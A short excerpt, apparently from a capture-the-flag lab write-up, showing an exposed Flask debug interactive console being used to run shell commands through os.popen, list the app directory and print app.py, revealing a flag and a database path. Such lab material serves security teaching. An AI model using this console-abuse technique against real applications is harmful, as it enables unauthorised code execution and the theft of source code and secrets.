 Interactive Console
In this console you can execute Python expressions in the context of the application
[console ready]
>>> import os; print(os.popen("ls -l").read())
total 24
-rw-r--r--    1 root     root           249 Sep 15  2022 Dockerfile
-rw-r--r--    1 root     root          1411 Feb  3  2023 app.py
-rw-r--r--    1 root     root           137 Sep 15  2022 requirements.txt
drwxr-xr-x    2 root     root          4096 Sep 15  2022 templates
-rw-r--r--    1 root     root          8192 Sep 15  2022 todo.db
>>> import os; print(os.popen("cat app.py").read())
import os
from flask import Flask, render_template, request, redirect, url_for
from flask_sqlalchemy import SQLAlchemy
secret_flag = "THM{Just_a_tiny_misconfiguration}"
PROJECT_ROOT = os.path.dirname(os.path.realpath(__file__))
DATABASE = os.path.join(PROJECT_ROOT, 'todo.db')
app = Flask(__name__)
app.config['SQLALCHEMY_DATABASE_URI'] = "sqlite:////" + DATABASE
db = SQLAlchemy(app)